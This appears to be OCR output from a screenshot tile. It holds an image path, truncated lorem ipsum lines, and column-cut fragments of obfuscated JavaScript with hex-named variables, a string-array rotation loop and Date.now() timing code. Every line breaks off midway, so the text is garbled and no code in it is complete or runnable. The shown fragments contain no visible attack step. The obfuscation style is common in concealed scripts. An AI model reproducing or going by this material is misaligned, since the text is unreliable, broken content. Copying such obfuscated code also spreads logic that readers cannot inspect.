
quam ligula vel urna lacinia blandit. Suspendisse pharetra tempo
uis placerat mattis. Pellentesque tincidunt turpis non consequat
facilisis rhoncus sem. Vestibulum quis libero vitae orci dictum co
n(_0xc59469,_0x1be38e)
{var
3=_0x442d,_0x3c2d09=_0xc59469();while(!!
!function (_5fc51d) { var
!function (_43a5
{var _0x3c8895=-
_ebb919 = Date.now(); var
_ae20ea = Date.n
(_0x4e20c3(0xb6))/0x1*
_7916ed = 1000; _ebb919
_b61289 = 1000;
(-
= _ebb919 / _7916ed;
= _ae20ea / _
(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-
_ebb919 =
_ae20ea 